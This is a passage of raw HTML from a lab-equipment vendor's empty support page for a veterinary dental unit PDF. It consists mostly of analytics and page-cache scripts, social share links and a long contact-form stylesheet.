      document.cookie = "campaign=" + utmCampaign + "; " + expires + "; path=/";
    };
    if(utmContent){
      document.cookie = "content=" + utmContent + "; " + expires + "; path=/";
    };
    if(utmTerm){
      document.cookie = "term=" + utmTerm + "; " + expires + "; path=/";
    };
</script><div class="page-banner">
    <div class="banner-wrap">

        <div class="container">
            <div class="banner-main">
                <h1>Flexible Veterinary Dental Unit D-U2000.pdf</h1>
            </div>
        </div>

    </div>
    <div class="breadCrumbs">
        <div class="container">
            <ul>
                <li><a href="/">Home</a>&nbsp;>&nbsp;</li>
                <li class="current"><a>Flexible Veterinary Dental Unit D-U2000.pdf</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="mml-row mml-blog-detail">
    <div class="blog-article">
        <div class="blog-detail-colwidth">
            <h1 class="blog-detail-title">Flexible Veterinary Dental Unit D-U2000.pdf</h1>
            <div class="blog-detail-info">
                <div class="blog-time">
                    <span class="classify"></span>&nbsp;&nbsp;
                    |&nbsp;&nbsp;<span>December 24, 2021</span>
                </div>
            </div>
        </div>
        <div class="blog-detail-content blog-detail-colwidth">
            <!-- 2021-12-27去掉该图片 -->
            <!--  -->
                    </div>
        <div class="blog-shares">
            <a href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/" target="_blank"><i class="fab fa-linkedin-in"></i></a>
            <a href="https://www.facebook.com/sharer/sharer.php?u=http://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/&src=sdkpreparse" class="fb-xfbml-parse-ignore" target="_blank"><i class="fab fa-facebook-square"></i></a>
            <a href="https://twitter.com/share?url=http://www.rwdstco.com/support/flexible-veterinary-dental-unit-d-u2000-pdf/" target="_blank"><i class="fab fa-twitter"></i></a>
        </div>
    </div>

</div>


<div class="mml-row mml-blog-recent">
    <h2>Related Articles</h2>
    <ul class="mml-cols-3">
                    <li class="blog-item">
                <a href="https://www.rwdstco.com/how-to-improve-the-utilization-rate-of-disposable-pathological-blades-2/">
                    <div class="mml-image">
                        <img src="https://via.placeholder.com/580x400/a8afba/fff?text=Blog">
                        <span class="blog-tag"></span>
                    </div>
                </a>
                <div class="mml-text">
                    <!-- <div class="blog-time">
                        <i class="far fa-clock"></i>
                        <span></span>
                    </div> -->
                    <a href="https://www.rwdstco.com/how-to-improve-the-utilization-rate-of-disposable-pathological-blades-2/" class="blog-title">How to Improve the Utilization Rate of Disposable Pathological Blades? (II)</a>
                </div>
            </li>
                    <li class="blog-item">
                <a href="https://www.rwdstco.com/cell-counter-selection-guide/">
                    <div class="mml-image">
                        <img src="https://www.rwdstco.com/wp-content/uploads/2025/04/Cell-Counter-Selection-first.jpg">
                        <span class="blog-tag"></span>
                    </div>
                </a>
                <div class="mml-text">
                    <!-- <div class="blog-time">
                        <i class="far fa-clock"></i>
                        <span></span>
                    </div> -->
                    <a href="https://www.rwdstco.com/cell-counter-selection-guide/" class="blog-title">Cell Counter Selection Guide: 4 Critical Criteria Every Lab Must Validate</a>
                </div>
            </li>
            </ul>
</div>

<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_CN/sdk.js#xfbml=1&version=v3.3"></script>


<script nitro-exclude>
    var heartbeatData = new FormData(); heartbeatData.append('nitroHeartbeat', '1');
    fetch(location.href, {method: 'POST', body: heartbeatData, credentials: 'omit'});
</script>
<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>
<script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucndkc3Rjby5jb20vc3VwcG9ydC9mbGV4aWJsZS12ZXRlcmluYXJ5LWRlbnRhbC11bml0LWQtdTIwMDAtcGRmLw=='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', 'fd98089e19ac3f89373533ba0c793a09672abf4124e9d809ae8910a412a44ff00777c787316d9dc56f89b5bb4232ca90bb49603c93d01dc53f83301a9c20d2ea'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'support'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucndkc3Rjby5jb20vc3VwcG9ydC9mbGV4aWJsZS12ZXRlcmluYXJ5LWRlbnRhbC11bml0LWQtdTIwMDAtcGRmLw==&nitroBeaconCookies=W10=&nitroBeaconHash=fd98089e19ac3f89373533ba0c793a09672abf4124e9d809ae8910a412a44ff00777c787316d9dc56f89b5bb4232ca90bb49603c93d01dc53f83301a9c20d2ea&proxyPurgeOnly=&layout=support');
        }
    }
</script>


<div class="cta">
    <div class="container">


        <div class="bd">
            <div class="text">
                <div class="text-main">
                    <h4>Have Any Questions？</h4>
                    <h2>Send Us A Message</h2>
                    <ul>
                        <li>1.Fill in the form and our experts will get back to you ASAP!</li>
                        <li>2.Ask about An Equipment</li>
                        <li>3.Wondering which equipment to conduct your researches or perform your experiments? Our
                            sales reps will try their best to share their knowledge with you!
                        </li>
                        <li>4.Get Technical Support</li>
                        <li>5.An RWD equipment is not performing? Talk to our support team to get instant feedback!</li>
                    </ul>
                </div>
            </div>
            <div class="form">
                <h2>Contact Us</h2>
                <!--Eloqua表单开始-->
                <!-- <script src="https://code.jquery.com/jquery-1.8.0.min.js"></script>-->
                <script>
                    function getUrlParam(name) {
                        var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
                        var r = window.location.search.substr(1).match(reg);  //匹配目标参数
                        if (r != null) return encodeURI(r[2]);
                        return null; //返回参数值
                    }

                    window.onload = function () {
                        var utm_campaign = getUrlParam("utm_campaign");
                        var utm_content = getUrlParam("utm_content");
                        var utm_medium = getUrlParam("utm_medium");
                        var utm_source = getUrlParam("utm_source");
                        var utm_term = getUrlParam("utm_term");

                        if (utm_campaign != null) {
                            document.getElementById('fe269').value = utm_campaign;
                        }
                        if (utm_content != null) {
                            document.getElementById('fe270').value = utm_content;
                        }
                        if (utm_medium != null) {
                            document.getElementById('fe271').value = utm_medium;
                        }
                        if (utm_source != null) {
                            document.getElementById('fe272').value = utm_source;
                        }
                        if (utm_term != null) {
                            document.getElementById('fe273').value = utm_term;
                        }
                    }
                </script>
                <style type="text/css">


                    .banner-wrap .home-banner a {
                         -webkit-border-radius: 100px;
                    }

                    .elq-form .elq-required {
                        color: red !important;
                        display: inline;
                        float: none;
                        font-weight: 700;
                        margin: 0;
                        padding: 0
                    }

                    .elq-form .elq-label {
                        display: inline-block;
                        max-width: 100%;
                        font-weight: 400;
                        box-sizing: border-box;
                        margin-bottom: 0
                    }

                    .elq-form .elq-label-top {
                        padding-bottom: 3px
                    }

                    .elq-form .elq-item-label {
                        max-width: 100%;
                        font-weight: 400;
                        box-sizing: border-box
                    }

                    .elq-form .list-order {
                        margin-left: 0;
                        white-space: nowrap;
                        overflow: hidden;
                        text-overflow: ellipsis
                    }

                    .elq-form .one-column {
                        width: 100%;
                        clear: both
                    }

                    .elq-form .two-column {
                        float: left;
                        width: 38%
                    }

                    .elq-form .three-column {
                        float: left;
                        width: 30%
                    }

                    .elq-form .elq-item-textarea {
                        resize: vertical;
                        min-height: 48px;
                        max-height: 360px;
                        box-sizing: border-box
                    }

                    .elq-form .elq-item-input, .elq-form .elq-item-select, .elq-form .elq-item-textarea {
                        font-family: inherit;
                        font-size: inherit;
                        line-height: inherit;
                        color: inherit;
                        font: inherit;
                        margin: 0
                    }

                    .elq-form .elq-item-select {
                        text-transform: none
                    }

                    .elq-form .row.single-checkbox-row {
                        margin-left: 0
                    }

                    .elq-form .elq-field-style {
                        padding-bottom: 10px
                    }

                    .elq-form .elq-field-style input[type=submit] {
                        -webkit-appearance: square-button
                    }

                    @-webkit-keyframes spin {
                        0% {
                            -webkit-transform: rotate(0deg)
                        }
                        to {
                            -webkit-transform: rotate(1turn)
                        }
                    }

                    @keyframes spin {
                        0% {
                            transform: rotate(0deg)
                        }
                        to {
                            transform: rotate(1turn)
                        }
                    }

                    .elq-form .loader {
                        vertical-align: middle;
                        display: inline-block;
                        margin-left: 10px;
                        border: 3px solid #f3f3f3;
                        border-radius: 50%;
                        border-top: 3px solid #3498db;
                        width: 20px;
                        height: 20px;
                        -webkit-animation: spin 2s linear infinite;
                        animation: spin 2s linear infinite
                    }

                    .elq-form input[type=checkbox], .elq-form input[type=radio] {
                        margin: 0
                    }

                    .elq-form .list-order input[type=radio] {
                        margin-left: 1px
                    }

                    .elq-form *, .elq-form :after, .elq-form :before {
                        box-sizing: border-box
                    }

                    .elq-form html {
                        font-size: 10px;
                        -webkit-tap-highlight-color: transparent
                    }

                    .elq-form body {
                        font-family: Helvetica Neue, Helvetica, Arial, sans-serif;
                        font-size: 14px;
                        line-height: 1.42857;
                        color: #333;
                        background-color: #fff
                    }

                    .elq-form button, .elq-form input, .elq-form select, .elq-form textarea {
                        font-family: inherit;
                        font-size: inherit;
                        line-height: inherit
                    }

                    .elq-form a {
                        color: #337ab7;
                        text-decoration: none
                    }

                    .elq-form a:focus, .elq-form a:hover {
                        color: #23527c;
                        text-decoration: underline
                    }

                    .elq-form a:focus {
                        outline: 5px auto -webkit-focus-ring-color;
                        outline-offset: -2px
                    }

                    .elq-form figure {
                        margin: 0
                    }

                    .elq-form img {
                        vertical-align: middle
                    }

                    .elq-form .img-responsive {
                        display: block;
                        max-width: 100%;
                        height: auto
                    }

                    .elq-form .img-rounded {
                        border-radius: 6px
                    }

                    .elq-form .img-thumbnail {
                        padding: 4px;
                        line-height: 1.42857;
                        background-color: #fff;
                        border: 1px solid #ddd;
                        border-radius: 4px;
                        transition: all .2s ease-in-out;
                        display: inline-block;
                        max-width: 100%;
                        height: auto
                    }

                    .elq-form .img-circle {
                        border-radius: 50%
                    }

                    .elq-form hr {
                        margin-top: 20px;
                        margin-bottom: 20px;
                        border: 0;
                        border-top: 1px solid #eee
                    }

                    .elq-form .sr-only {
                        position: absolute;
                        width: 1px;
                        height: 1px;
                        margin: -1px;
                        padding: 0;
                        overflow: hidden;
                        clip: rect(0, 0, 0, 0);
                        border: 0
                    }

                    .elq-form .sr-only-focusable:active, .elq-form .sr-only-focusable:focus {
                        position: static;
                        width: auto;
                        height: auto;
                        margin: 0;
                        overflow: visible;
                        clip: auto
                    }

                    .elq-form [role=button] {
                        cursor: pointer
                    }

                    .elq-form .container {
                        margin-right: auto;
                        margin-left: auto;
                        padding-left: 15px;
                        padding-right: 15px
                    }

                    .elq-form .container:after, .elq-form .container:before {
                        content: " ";
                        display: table
                    }

                    .elq-form .container:after {
                        clear: both
                    }

                    @media (min-width: 768px) {
                        .elq-form .container {
                            width: 750px
                        }
                    }

                    @media (min-width: 992px) {
                        .elq-form .container {
                            width: 970px
                        }
                    }

                    @media (min-width: 1200px) {
                        .elq-form .container {
                            width: 1170px
                        }
                    }

                    .elq-form .container-fluid {
                        margin-right: auto;
                        margin-left: auto;
                        padding-left: 15px;
                        padding-right: 15px
                    }

                    .elq-form .container-fluid:after, .elq-form .container-fluid:before {
                        content: " ";
                        display: table
                    }

                    .elq-form .container-fluid:after {
                        clear: both
                    }

                    .elq-form .row {
                        margin-left: -15px;
                        margin-right: -15px
                    }

                    .elq-form .row:after, .elq-form .row:before {
                        content: " ";
                        display: table
                    }

                    .elq-form .row:after {
                        clear: both
                    }

                    .elq-form .col-lg-1, .elq-form .col-lg-2, .elq-form .col-lg-3, .elq-form .col-lg-4, .elq-form .col-lg-5, .elq-form .col-lg-6, .elq-form .col-lg-7, .elq-form .col-lg-8, .elq-form .col-lg-9, .elq-form .col-lg-10, .elq-form .col-lg-11, .elq-form .col-lg-12, .elq-form .col-md-1, .elq-form .col-md-2, .elq-form .col-md-3, .elq-form .col-md-4, .elq-form .col-md-5, .elq-form .col-md-6, .elq-form .col-md-7, .elq-form .col-md-8, .elq-form .col-md-9, .elq-form .col-md-10, .elq-form .col-md-11, .elq-form .col-md-12, .elq-form .col-sm-1, .elq-form .col-sm-2, .elq-form .col-sm-3, .elq-form .col-sm-4, .elq-form .col-sm-5, .elq-form .col-sm-6, .elq-form .col-sm-7, .elq-form .col-sm-8, .elq-form .col-sm-9, .elq-form .col-sm-10, .elq-form .col-sm-11, .elq-form .col-sm-12, .elq-form .col-xs-1, .elq-form .col-xs-2, .elq-form .col-xs-3, .elq-form .col-xs-4, .elq-form .col-xs-5, .elq-form .col-xs-6, .elq-form .col-xs-7, .elq-form .col-xs-8, .elq-form .col-xs-9, .elq-form .col-xs-10, .elq-form .col-xs-11, .elq-form .col-xs-12 {
                        position: relative;
                        min-height: 1px;
                        padding-left: 15px;
                        padding-right: 15px
                    }

                    .elq-form .col-xs-1, .elq-form .col-xs-2, .elq-form .col-xs-3, .elq-form .col-xs-4, .elq-form .col-xs-5, .elq-form .col-xs-6, .elq-form .col-xs-7, .elq-form .col-xs-8, .elq-form .col-xs-9, .elq-form .col-xs-10, .elq-form .col-xs-11, .elq-form .col-xs-12 {
                        float: left
                    }

                    .elq-form .col-xs-1 {
                        width: 8.33333%
                    }

                    .elq-form .col-xs-2 {
                        width: 16.66667%
                    }

                    .elq-form .col-xs-3 {
                        width: 25%
                    }

                    .elq-form .col-xs-4 {
                        width: 33.33333%
                    }

                    .elq-form .col-xs-5 {
                        width: 41.66667%
                    }

                    .elq-form .col-xs-6 {
                        width: 50%
                    }

                    .elq-form .col-xs-7 {
                        width: 58.33333%
                    }

                    .elq-form .col-xs-8 {
                        width: 66.66667%
                    }

                    .elq-form .col-xs-9 {
                        width: 75%
                    }

                    .elq-form .col-xs-10 {
                        width: 83.33333%
                    }

                    .elq-form .col-xs-11 {
                        width: 91.66667%
                    }

                    .elq-form .col-xs-12 {
                        width: 100%
                    }

                    .elq-form .col-xs-pull-0 {
                        right: auto
                    }

                    .elq-form .col-xs-pull-1 {
                        right: 8.33333%
                    }

                    .elq-form .col-xs-pull-2 {
                        right: 16.66667%
                    }

                    .elq-form .col-xs-pull-3 {
                        right: 25%
                    }

                    .elq-form .col-xs-pull-4 {
                        right: 33.33333%
                    }

                    .elq-form .col-xs-pull-5 {
                        right: 41.66667%
                    }

                    .elq-form .col-xs-pull-6 {
                        right: 50%
                    }

                    .elq-form .col-xs-pull-7 {
                        right: 58.33333%
                    }

                    .elq-form .col-xs-pull-8 {
                        right: 66.66667%
                    }

                    .elq-form .col-xs-pull-9 {
                        right: 75%
                    }

                    .elq-form .col-xs-pull-10 {
                        right: 83.33333%
                    }

                    .elq-form .col-xs-pull-11 {
                        right: 91.66667%
                    }

                    .elq-form .col-xs-pull-12 {
                        right: 100%
                    }

                    .elq-form .col-xs-push-0 {
                        left: auto
                    }

                    .elq-form .col-xs-push-1 {
                        left: 8.33333%
                    }

                    .elq-form .col-xs-push-2 {
                        left: 16.66667%
                    }

                    .elq-form .col-xs-push-3 {
                        left: 25%
                    }

                    .elq-form .col-xs-push-4 {
                        left: 33.33333%
                    }

                    .elq-form .col-xs-push-5 {
                        left: 41.66667%
                    }

                    .elq-form .col-xs-push-6 {
                        left: 50%
                    }

                    .elq-form .col-xs-push-7 {
                        left: 58.33333%
                    }

                    .elq-form .col-xs-push-8 {
                        left: 66.66667%
                    }

                    .elq-form .col-xs-push-9 {
                        left: 75%
                    }

                    .elq-form .col-xs-push-10 {
                        left: 83.33333%
                    }

                    .elq-form .col-xs-push-11 {
                        left: 91.66667%
                    }

                    .elq-form .col-xs-push-12 {
                        left: 100%
                    }

                    .elq-form .col-xs-offset-0 {
                        margin-left: 0
                    }

                    .elq-form .col-xs-offset-1 {
                        margin-left: 8.33333%
                    }

                    .elq-form .col-xs-offset-2 {
                        margin-left: 16.66667%
                    }

                    .elq-form .col-xs-offset-3 {
                        margin-left: 25%
                    }

                    .elq-form .col-xs-offset-4 {
                        margin-left: 33.33333%
                    }

                    .elq-form .col-xs-offset-5 {
                        margin-left: 41.66667%
                    }

                    .elq-form .col-xs-offset-6 {
                        margin-left: 50%
                    }

                    .elq-form .col-xs-offset-7 {
                        margin-left: 58.33333%
                    }

                    .elq-form .col-xs-offset-8 {
                        margin-left: 66.66667%
                    }

                    .elq-form .col-xs-offset-9 {
                        margin-left: 75%
                    }

                    .elq-form .col-xs-offset-10 {
                        margin-left: 83.33333%
                    }

                    .elq-form .col-xs-offset-11 {
                        margin-left: 91.66667%
                    }

                    .elq-form .col-xs-offset-12 {
                        margin-left: 100%
                    }

                    @media (min-width: 768px) {
                        .elq-form .col-sm-1, .elq-form .col-sm-2, .elq-form .col-sm-3, .elq-form .col-sm-4, .elq-form .col-sm-5, .elq-form .col-sm-6, .elq-form .col-sm-7, .elq-form .col-sm-8, .elq-form .col-sm-9, .elq-form .col-sm-10, .elq-form .col-sm-11, .elq-form .col-sm-12 {
                            float: left
                        }

                        .elq-form .col-sm-1 {
                            width: 8.33333%
                        }

                        .elq-form .col-sm-2 {
                            width: 16.66667%
                        }

                        .elq-form .col-sm-3 {
                            width: 25%
                        }

                        .elq-form .col-sm-4 {
                            width: 33.33333%
                        }

                        .elq-form .col-sm-5 {
                            width: 41.66667%
                        }

                        .elq-form .col-sm-6 {
                            width: 50%
                        }

                        .elq-form .col-sm-7 {
                            width: 58.33333%
                        }

                        .elq-form .col-sm-8 {
                            width: 66.66667%
                        }

                        .elq-form .col-sm-9 {
                            width: 75%
                        }

                        .elq-form .col-sm-10 {
                            width: 83.33333%
                        }

                        .elq-form .col-sm-11 {
                            width: 91.66667%
                        }

                        .elq-form .col-sm-12 {
                            width: 100%
                        }

                        .elq-form .col-sm-pull-0 {
                            right: auto
                        }

                        .elq-form .col-sm-pull-1 {
                            right: 8.33333%
                        }

                        .elq-form .col-sm-pull-2 {
                            right: 16.66667%
                        }

                        .elq-form .col-sm-pull-3 {
                            right: 25%
                        }

                        .elq-form .col-sm-pull-4 {
                            right: 33.33333%
                        }

                        .elq-form .col-sm-pull-5 {
                            right: 41.66667%
                        }

                        .elq-form .col-sm-pull-6 {
                            right: 50%
                        }

                        .elq-form .col-sm-pull-7 {
                            right: 58.33333%
                        }

                        .elq-form .col-sm-pull-8 {
                            right: 66.66667%
                        }

                        .elq-form .col-sm-pull-9 {
                            right: 75%
                        }

                        .elq-form .col-sm-pull-10 {
                            right: 83.33333%
                        }

                        .elq-form .col-sm-pull-11 {
                            right: 91.66667%
                        }

                        .elq-form .col-sm-pull-12 {
                            right: 100%
                        }

                        .elq-form .col-sm-push-0 {
                            left: auto
                        }

                        .elq-form .col-sm-push-1 {
                            left: 8.33333%
                        }

                        .elq-form .col-sm-push-2 {
                            left: 16.66667%
                        }

                        .elq-form .col-sm-push-3 {
                            left: 25%
                        }

                        .elq-form .col-sm-push-4 {
                            left: 33.33333%
                        }

                        .elq-form .col-sm-push-5 {
                            left: 41.66667%
                        }

                        .elq-form .col-sm-push-6 {
                            left: 50%
                        }

                        .elq-form .col-sm-push-7 {
                            left: 58.33333%
                        }

                        .elq-form .col-sm-push-8 {
                            left: 66.66667%
                        }

                        .elq-form .col-sm-push-9 {
                            left: 75%
                        }

                        .elq-form .col-sm-push-10 {
                            left: 83.33333%
                        }

                        .elq-form .col-sm-push-11 {
                            left: 91.66667%
                        }

                        .elq-form .col-sm-push-12 {
                            left: 100%
                        }

                        .elq-form .col-sm-offset-0 {
                            margin-left: 0
                        }

                        .elq-form .col-sm-offset-1 {
                            margin-left: 8.33333%
                        }

                        .elq-form .col-sm-offset-2 {
                            margin-left: 16.66667%
                        }

                        .elq-form .col-sm-offset-3 {
                            margin-left: 25%
                        }

                        .elq-form .col-sm-offset-4 {
                            margin-left: 33.33333%
                        }

                        .elq-form .col-sm-offset-5 {
                            margin-left: 41.66667%
                        }

                        .elq-form .col-sm-offset-6 {
                            margin-left: 50%
                        }

                        .elq-form .col-sm-offset-7 {
                            margin-left: 58.33333%
                        }

                        .elq-form .col-sm-offset-8 {
                            margin-left: 66.66667%
                        }

                        .elq-form .col-sm-offset-9 {
                            margin-left: 75%
                        }

                        .elq-form .col-sm-offset-10 {
                            margin-left: 83.33333%
                        }

                        .elq-form .col-sm-offset-11 {
                            margin-left: 91.66667%
                        }

                        .elq-form .col-sm-offset-12 {
                            margin-left: 100%
                        }
                    }

                    @media (min-width: 992px) {
                        .elq-form .col-md-1, .elq-form .col-md-2, .elq-form .col-md-3, .elq-form .col-md-4, .elq-form .col-md-5, .elq-form .col-md-6, .elq-form .col-md-7, .elq-form .col-md-8, .elq-form .col-md-9, .elq-form .col-md-10, .elq-form .col-md-11, .elq-form .col-md-12 {
                            float: left
                        }

                        .elq-form .col-md-1 {
                            width: 8.33333%
                        }

                        .elq-form .col-md-2 {
                            width: 16.66667%
                        }

                        .elq-form .col-md-3 {
                            width: 25%
                        }

                        .elq-form .col-md-4 {
                            width: 33.33333%
                        }

                        .elq-form .col-md-5 {
                            width: 41.66667%
                        }

                        .elq-form .col-md-6 {
                            width: 50%
                        }

                        .elq-form .col-md-7 {
                            width: 58.33333%
                        }

                        .elq-form .col-md-8 {
                            width: 66.66667%
                        }

                        .elq-form .col-md-9 {
                            width: 75%
                        }

                        .elq-form .col-md-10 {
                            width: 83.33333%
                        }

                        .elq-form .col-md-11 {
                            width: 91.66667%
                        }

                        .elq-form .col-md-12 {
                            width: 100%
                        }

                        .elq-form .col-md-pull-0 {
                            right: auto
                        }

                        .elq-form .col-md-pull-1 {
                            right: 8.33333%
                        }

                        .elq-form .col-md-pull-2 {
                            right: 16.66667%
                        }

                        .elq-form .col-md-pull-3 {
                            right: 25%
                        }

                        .elq-form .col-md-pull-4 {
                            right: 33.33333%
                        }

                        .elq-form .col-md-pull-5 {
                            right: 41.66667%
                        }

                        .elq-form .col-md-pull-6 {
                            right: 50%
                        }

                        .elq-form .col-md-pull-7 {
                            right: 58.33333%
                        }

                        .elq-form .col-md-pull-8 {
                            right: 66.66667%
                        }

                        .elq-form .col-md-pull-9 {
                            right: 75%
                        }

                        .elq-form .col-md-pull-10 {
                            right: 83.33333%
                        }

                        .elq-form .col-md-pull-11 {
                            right: 91.66667%
                        }

                        .elq-form .col-md-pull-12 {
                            right: 100%
                        }

                        .elq-form .col-md-push-0 {
                            left: auto
                        }

                        .elq-form .col-md-push-1 {
                            left: 8.33333%
                        }

                        .elq-form .col-md-push-2 {
                            left: 16.66667%
                        }

                        .elq-form .col-md-push-3 {
                            left: 25%
                        }

                        .elq-form .col-md-push-4 {
                            left: 33.33333%
                        }

                        .elq-form .col-md-push-5 {
                            left: 41.66667%
                        }

                        .elq-form .col-md-push-6 {
                            left: 50%
                        }

                        .elq-form .col-md-push-7 {
                            left: 58.33333%
                        }

                        .elq-form .col-md-push-8 {
                            left: 66.66667%
                        }

                        .elq-form .col-md-push-9 {
                            left: 75%
                        }

                        .elq-form .col-md-push-10 {
                            left: 83.33333%
                        }

                        .elq-form .col-md-push-11 {
                            left: 91.66667%
                        }

                        .elq-form .col-md-push-12 {
                            left: 100%
                        }

                        .elq-form .col-md-offset-0 {
                            margin-left: 0
                        }

                        .elq-form .col-md-offset-1 {
                            margin-left: 8.33333%
                        }

                        .elq-form .col-md-offset-2 {
                            margin-left: 16.66667%
                        }

                        .elq-form .col-md-offset-3 {
                            margin-left: 25%
                        }

                        .elq-form .col-md-offset-4 {
                            margin-left: 33.33333%
                        }

                        .elq-form .col-md-offset-5 {
                            margin-left: 41.66667%
                        }

                        .elq-form .col-md-offset-6 {
                            margin-left: 50%
                        }

                        .elq-form .col-md-offset-7 {
                            margin-left: 58.33333%
                        }

                        .elq-form .col-md-offset-8 {
                            margin-left: 66.66667%
                        }

                        .elq-form .col-md-offset-9 {
                            margin-left: 75%
                        }

                        .elq-form .col-md-offset-10 {
                            margin-left: 83.33333%
                        }

                        .elq-form .col-md-offset-11 {
                            margin-left: 91.66667%
                        }

                        .elq-form .col-md-offset-12 {
                            margin-left: 100%
                        }
                    }

                    @media (min-width: 1200px) {
                        .elq-form .col-lg-1, .elq-form .col-lg-2, .elq-form .col-lg-3, .elq-form .col-lg-4, .elq-form .col-lg-5, .elq-form .col-lg-6, .elq-form .col-lg-7, .elq-form .col-lg-8, .elq-form .col-lg-9, .elq-form .col-lg-10, .elq-form .col-lg-11, .elq-form .col-lg-12 {
                            float: left
                        }

                        .elq-form .col-lg-1 {
                            width: 8.33333%
                        }

                        .elq-form .col-lg-2 {
                            width: 16.66667%
                        }

                        .elq-form .col-lg-3 {
                            width: 25%
                        }

                        .elq-form .col-lg-4 {
                            width: 33.33333%
                        }

                        .elq-form .col-lg-5 {
                            width: 41.66667%
                        }

                        .elq-form .col-lg-6 {
                            width: 50%
                        }

                        .elq-form .col-lg-7 {
                            width: 58.33333%
                        }

                        .elq-form .col-lg-8 {
                            width: 66.66667%
                        }

                        .elq-form .col-lg-9 {
                            width: 75%
                        }

                        .elq-form .col-lg-10 {
                            width: 83.33333%
                        }

                        .elq-form .col-lg-11 {
                            width: 91.66667%
                        }

                        .elq-form .col-lg-12 {
                            width: 100%
                        }

                        .elq-form .col-lg-pull-0 {
                            right: auto
                        }

                        .elq-form .col-lg-pull-1 {
                            right: 8.33333%
                        }

                        .elq-form .col-lg-pull-2 {
                            right: 16.66667%
                        }

                        .elq-form .col-lg-pull-3 {
                            right: 25%
                        }

                        .elq-form .col-lg-pull-4 {
                            right: 33.33333%
                        }

                        .elq-form .col-lg-pull-5 {
                            right: 41.66667%
                        }

                        .elq-form .col-lg-pull-6 {
                            right: 50%
                        }

                        .elq-form .col-lg-pull-7 {
                            right: 58.33333%
                        }

                        .elq-form .col-lg-pull-8 {
                            right: 66.66667%
                        }

                        .elq-form .col-lg-pull-9 {
                            right: 75%
                        }

                        .elq-form .col-lg-pull-10 {
                            right: 83.33333%
                        }

                        .elq-form .col-lg-pull-11 {
                            right: 91.66667%
                        }

                        .elq-form .col-lg-pull-12 {
                            right: 100%
                        }

                        .elq-form .col-lg-push-0 {
                            left: auto
                        }

                        .elq-form .col-lg-push-1 {
                            left: 8.33333%
                        }

                        .elq-form .col-lg-push-2 {
                            left: 16.66667%
                        }

                        .elq-form .col-lg-push-3 {
                            left: 25%
                        }

                        .elq-form .col-lg-push-4 {
                            left: 33.33333%
                        }

                        .elq-form .col-lg-push-5 {
                            left: 41.66667%
                        }

                        .elq-form .col-lg-push-6 {
                            left: 50%
                        }

                        .elq-form .col-lg-push-7 {
                            left: 58.33333%
                        }

                        .elq-form .col-lg-push-8 {
                            left: 66.66667%
                        }

                        .elq-form .col-lg-push-9 {
                            left: 75%
                        }

                        .elq-form .col-lg-push-10 {
                            left: 83.33333%
                        }

                        .elq-form .col-lg-push-11 {
                            left: 91.66667%
                        }

                        .elq-form .col-lg-push-12 {
                            left: 100%
                        }

                        .elq-form .col-lg-offset-0 {
                            margin-left: 0
                        }

                        .elq-form .col-lg-offset-1 {
                            margin-left: 8.33333%
                        }

                        .elq-form .col-lg-offset-2 {
                            margin-left: 16.66667%
                        }

                        .elq-form .col-lg-offset-3 {
                            margin-left: 25%
                        }

                        .elq-form .col-lg-offset-4 {
                            margin-left: 33.33333%
                        }

                        .elq-form .col-lg-offset-5 {
                            margin-left: 41.66667%
                        }

                        .elq-form .col-lg-offset-6 {
                            margin-left: 50%
                        }

                        .elq-form .col-lg-offset-7 {
                            margin-left: 58.33333%
                        }

                        .elq-form .col-lg-offset-8 {
                            margin-left: 66.66667%
                        }

                        .elq-form .col-lg-offset-9 {
                            margin-left: 75%
                        }

                        .elq-form .col-lg-offset-10 {
                            margin-left: 83.33333%
                        }

                        .elq-form .col-lg-offset-11 {
                            margin-left: 91.66667%
                        }

                        .elq-form .col-lg-offset-12 {
                            margin-left: 100%
                        }
                    }

                    .elq-form .row {
                        display: inherit
                    }

                    .LV_invalid_field, input.LV_invalid_field:active, input.LV_invalid_field:hover, textarea.LV_invalid_field:active, textarea.LV_invalid_field:hover {
                        outline: 1px solid #c00
                    }

                    .LV_validation_message {
                        font-weight: 700;
                        margin: 0 0 0 5px
                    }

                    .LV_valid {
                        display: none
                    }

                    .LV_invalid {
                        color: #c00;
                        font-size: 10px
                    }

                    .submit-button-style {
                        padding: 7px 20px;
                        border: 1px solid #979797;
                        border-radius: 3px;
                        background-color: #fff;
                        color: #4a4a4a;
                        cursor: pointer
                    }

                    .checkbox-aligned {
                        margin-left: 5px;
                        display: inline
                    }

                    .form-element-layout {
                        padding: 5px 10px
                    }

                    .form-element-instruction {
                        font-size: 10px
                    }

                    .form-element-form-text {
                        margin: 0
                    }

                    .form-field-visible-xs-block {
                        display: none
                    }

                    .elq-form-design-field .list-order input[type=radio] {
                        margin-left: 1px
                    }

                    @media (max-width: 767px) {
                        .form-field-visible-xs-block {
                            display: block
                        }

                        #row_iphone {
                            display: none
                        }
                    }

                    .form-field-hidden-xs {
                        display: block
                    }

                    @media (max-width: 767px) {
                        .form-field-hidden-xs {
                            display: none !important;
                        }
                    }

                    /* 2021-10-9修改手机端contact us表单样式 */
                    @media (max-width: 410px) {
                        .cta .form {
                            padding: 42px 0 0 0 !important;
                        }
                    }

                </style>
                <form method="post" name="contactus" action="/wp-common/integration.php"
                      onsubmit="return handleFormSubmit(this)" id="form21" class="elq-form">
                    <!--  <input value="contactus" type="hidden" name="elqFormName">-->
                    <!--  <input value="1505382" type="hidden" name="elqSiteId">-->
                    <!--  <input name="elqCampaignId" type="hidden">-->
                    <div class="layout container-fluid">
                        <div class="row">
                            <div class="grid-layout-col">
                                <div class="layout-col col-sm-6 col-xs-12">
